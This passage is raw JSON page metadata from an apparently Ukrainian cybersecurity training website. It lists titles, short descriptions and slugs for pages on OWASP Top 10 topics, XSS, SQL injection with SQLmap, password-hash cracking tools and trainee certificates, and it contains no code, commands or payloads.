логічних&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-business-logic-vulnerabilities-a-dd3-4nndo-google-2023-07-21-10-12-11-AVLDRB0Re5i79ey0.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Business logic vulnerabilities&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Module Business logic vulnerabilities&quot;],&quot;slug&quot;:[0,&quot;module-business-logic-vulnerabilities&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zOZzVB&quot;],[0,&quot;zbDzce&quot;],[0,&quot;zoECgk&quot;],[0,&quot;z1xJSj&quot;],[0,&quot;zaG8nr&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z3-vgP&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-03T18:04:45.378Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Crack hash password with John the Ripper and Hashcat&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Після отримання root-доступу до Linux важливо не зупинятися на досягнутому. Чому б не спробувати зламати паролі користувачів? Якщо пощастить і для входу в різні системи буде використовуватися той самий обліковий запис, можна поширити атаку і на інші машини. Для злому паролів є два випробувані інструменти: John the Ripper і Hashcat.&quot;],&quot;ogImagePath&quot;:[0,&quot;b6ce28b394028e28b1bf2e45ea8da660-YanOQaBg0kh960Em.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Crack hash password with John the Ripper and Hashcat&quot;],&quot;slug&quot;:[0,&quot;crack-hash-password-with-john-the-ripper-and-hashcat&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zhLiTN&quot;],[0,&quot;zYeDjg&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;5&quot;],&quot;coverImagePath&quot;:[0,&quot;b6ce28b394028e28b1bf2e45ea8da660-YanOQaBg0kh960Em.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;z3Rr8V&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;&quot;],&quot;noindex&quot;:[0,true],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;&quot;],&quot;ogImagePath&quot;:[0,null],&quot;ogImageOrigin&quot;:[0,null]}],&quot;name&quot;:[0,&quot;privacy&quot;],&quot;slug&quot;:[0,&quot;privacy&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zbJSg0&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z3WDpz&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-03T18:29:27.428Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Why You Shouldn&#39;t Use MAC Address Filtering on Your Wi-Fi Router&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Фільтрування MAC-адрес дозволяє визначати список пристроїв і дозволяти лише ці пристрої у мережі Wi-Fi. У всякому разі, це сумнівна практика, оскільки цей захист є стомлюючим і легко відкриває межі для зломщиків. Достатньо просто використовувати шифрування WPA2, це набагато безпечніше. Деяким людям подобається використовувати фільтрацію MAC-адрес, але це не функція безпеки.&quot;],&quot;ogImagePath&quot;:[0,&quot;45ec1a73a539432262ff1adf751e824a-A1ao9xn2RBtD9KEE.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Why You Shouldn&#39;t Use MAC Address Filtering on Your Wi-Fi Router Copy&quot;],&quot;slug&quot;:[0,&quot;why-you-shouldnt-use-mac-address-filtering-on-your-wi-fi-router&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zpfXBX&quot;],[0,&quot;zbmOd_&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;45ec1a73a539432262ff1adf751e824a-A1ao9xn2RBtD9KEE.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;z3_iHs&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;stanislav-YbNv7lK6q4fgB1Qw.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Stanislav Gorbatenko&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-stanislav-gorbatenko&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zT9cN7&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z4CY8f&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;belous-api-A85wzgBB9nua0lqe.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Bilous A.A&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-bilous-aa&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z0CDRb&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z4FIoC&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;A3: What is XSS&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;XSS&quot;],[0,&quot;Stored XSS&quot;],[0,&quot;Reflected XSS&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;XSS – це один із типів уразливості Web-програми, який дає атакуючому впровадити свій сценарій у web-сторінки, що переглядаються зовсім іншими користувачами.&quot;],&quot;ogImagePath&quot;:[0,&quot;965238377ed46c84e88870c9b7549007-mk32wjx9QEUx3xxJ.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;XSS&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;A7What is XSS&quot;],&quot;slug&quot;:[0,&quot;a7what-is-xss&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zjir6c&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z4JIlw&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Ключові метрики проєкту: як оцінити успіх і продуктивність&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;metrics&quot;],[0,&quot;Метрики проєкту&quot;],[0,&quot;Метрики процесу&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Метрики проєкту дозволяють оцінити прогрес, ефективність та ризики. Дізнайся, які показники використовувати для покращення керування процесами і командами.\n&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-metrics-for-process-project---dd3-4nndo-google-2025-03-24-09-35-53-dWxv9rGR9VHeW8G9.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Метрики проєкту&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Metrics for process &amp; project&quot;],&quot;slug&quot;:[0,&quot;metriki-proyektu-ta-procesiv&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zm4Qdx&quot;],[0,&quot;zrdgTz&quot;],[0,&quot;zymcex&quot;],[0,&quot;zIKPCq&quot;],[0,&quot;zS3boG&quot;],[0,&quot;z9B0p0&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z4Nz-p&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;vira-YKbEXJRZKLiZJxpa.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Khuder Vira&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-khuder-vira&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zo5Se3&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z4hpOf&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-150-8-dnd-_---krita-2025-07-16borov-dWxOQ1levXSra4P4.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate Automation Metrics Oksana Borovyk&quot;],&quot;slug&quot;:[0,&quot;certificate-automation-metrics-oksana-borovyk&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zQ8YRk&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z4oYkG&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-dnd-d1-2d3-4d2d-dud1-2d3-4-290-0-dnd-_---kri-mv04xqLlPMID3Laz.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Alona Zhyzhko&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-alona-zhyzhko&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zE8bJz&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z526h7&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-03T18:29:27.428Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;How to find SQL injection using SQLmap&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;SQL injection - це вразливість, в якій зловмисник створює або змінює поточні SQL-запити для відображення прихованих даних, їх зміни або навіть виконання небезпечних команд операційної системи на стороні сервера бази даних. Атака виконується на базі програми, що будує SQL-запити з введення користувача і статичних параметрів.\n\nSQLmap - це інструмент з відкритим вихідним кодом для тестування на проникнення, який автоматизує процес виявлення та експлуатації вразливостей SQL-ін&#39;єкцій і захоплення серверів баз даних.&quot;],&quot;ogImagePath&quot;:[0,&quot;ddud-d1-2ddegd-d2ddegd1-2d-n-dOqrpvkb5XuQwGyK.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;How to find SQL injection using SQLmap Copy&quot;],&quot;slug&quot;:[0,&quot;how-to-find-sql-injection-using-sqlmap&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zLlbi0&quot;],[0,&quot;zzfVDZ&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;ddud-d1-2ddegd-d2ddegd1-2d-n-dOqrpvkb5XuQwGyK.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;z5IMo6&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Insecure Direct Object References&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;OWASP testing guide&quot;],[0,&quot;Testing for Insecure Direct Object References&quot;],[0,&quot;Небезпечні прямі посилання на об&#39;єкти&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Небезпечні прямі посилання на об&#39;єкти виникають, коли програма надає прямий доступ до об&#39;єктів на основі введення користувача. Внаслідок цієї вразливості зловмисники можуть обійти авторизацію та отримати доступ до ресурсів безпосередньо, змінивши значення параметра в урлі. Такі ресурси можуть бути записами бази даних, що належать іншим користувачам, файлами і т. д. Це викликано тим, що програма приймає дані, що вводяться користувачем, і використовує їх для вилучення даних без виконання достатніх перевірок авторизації.&quot;],&quot;ogImagePath&quot;:[0,&quot;a91b8e83d6692582bd47a7abe6ab9425_600x380-A85qzqnKxyuybjQW.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP testing guide&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;2 4 Testing for Insecure Direct Object References&quot;],&quot;slug&quot;:[0,&quot;2-4-testing-for-insecure-direct-object-references&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zR35MM&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z5Zy2o&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Logout Functionality&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Logout Functionality&quot;],[0,&quot;Завершення сеансу&quot;],[0,&quot;OWASP testing guide&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Завершення сеансу – важлива частина життєвого циклу сеансу. Приводячи до мінімуму життя сеансу токена, знижують ймовірність успішної атаки з перехопленням сеансу. Це можна розглядати як метод захисту проти запобігання таким атакам, як міжсайтові сценарії та підробка міжсайтових запитів. Відсутність безпечного завершення сеансу лише збільшує ризик успішної атаки.\n&quot;],&quot;ogImagePath&quot;:[0,&quot;32f7d6f3b359cad1706e820ac1647f43-Aq21MkeZZOiz7zM9.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Logout Functionality&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;3 6 Testing for Logout Functionality&quot;],&quot;slug&quot;:[0,&quot;3-6-testing-for-logout-functionality&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zPoaoz&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z6nH1y&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;mykhailo-malashevskyi-A85EQ8L1Zjh366ZX.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Mykhailo Malashevskyi&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-mykhailo-malashevskyi&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zeloQr&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z6nRU8&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-02&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Cheat Sheet по тестуванню різних функціоналів&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Багато хто з нас стикався з проблемою протестувани по максимуму всі можливі кейси в різних функціоналах. Але ми знаходили лише по кускам можливі кейси, а з браком досвіду могли і в загалом пропустити обов&#39;язковий кейс.&quot;],&quot;ogImagePath&quot;:[0,&quot;cheating-dWxnykq54qt8NpK3.JPG&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Cheat Sheet по тестуванню різних функціоналів&quot;],&quot;slug&quot;:[0,&quot;cheat-sheet-po-testuvannyu-riznih-funkcionaliv&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;za0dwv&quot;],[0,&quot;zTeeU-&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;cheating-dWxnykq54qt8NpK3.JPG&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;z6qTnQ&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;liudmila-148-9-dnd-_---krita-m6Lj3vBQw9CbPe6r.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Vashchylo Liudmyla&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-vashchylo-liudmyla&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zxcZzM&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z7FWGm&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;bobyr-AR0JVO1V5QCp3Dj9.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Artem Bobyr&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-artem-bobyr&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zZfUJN&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z7rtcW&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Identification and Authentication Failures&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Identification and Authentication Failures&quot;],[0,&quot;OWASP TOP 10&quot;],[0,&quot;Brute force&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Обхід автентифікації на веб-застосунках - це несанкціонований доступ до адміністративного розділу або розділів сайту.\n&quot;],&quot;ogImagePath&quot;:[0,&quot;3ac6c8c8fcc3bff4b703311dbf60208f_540x410-YNq97jnMxjH1RR3j.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Identification and Authentication Failures&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;A2Broken Authentication OWASP TOP 10&quot;],&quot;slug&quot;:[0,&quot;a2broken-authentication-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zVKE8R&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z8Fut9&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Business logic vulnerabilities&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Business logic vulnerabilities&quot;],[0,&quot;GraphQL API vulnerabilities&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Тренінг із кібербезпеки: вивчай Business logic vulnerabilities, розумій типові помилки у логіці бізнес-процесів, аналізуй ризики та вчися захищати вебзастосунки ефективно.\n&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-business-logic-vulnerabilities-a-dd3-4nndo-google-2023-07-21-10-12-11-AVLDRB0Re5i79ey0.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Business logic vulnerabilities&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Video Business logic 